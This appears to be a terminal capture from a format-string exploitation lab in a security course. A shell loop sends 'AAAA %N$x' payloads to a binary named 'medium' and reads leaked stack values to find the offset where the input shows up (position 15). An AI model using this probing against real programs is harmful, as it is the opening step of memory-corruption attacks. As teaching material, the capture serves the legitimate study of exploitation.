 [z5441928@vx17:~/6841/format_strings$ for i in {1..20}; do echo "$i: AAAA  %$i\$x"]
 | ./medium ; done  | grep AAAA
1: AAAA  28
2: AAAA  f7f29580
3: AAAA  804872d
4: AAAA  f7efd000
5: AAAA  804a000
6: AAAA  ffe5d038
7: AAAA  8048654
8: AAAA  ff8a0f68
9: AAAA  0
10: AAAA  28
11: AAAA  80485eb
12: AAAA  f7f8d000
13: AAAA  f7f25230
14: AAAA  203a3431
15: AAAA  41414141
16: AAAA  31252020
17: AAAA  a782437
18: AAAA  0
19: AAAA  0
20: AAAA  0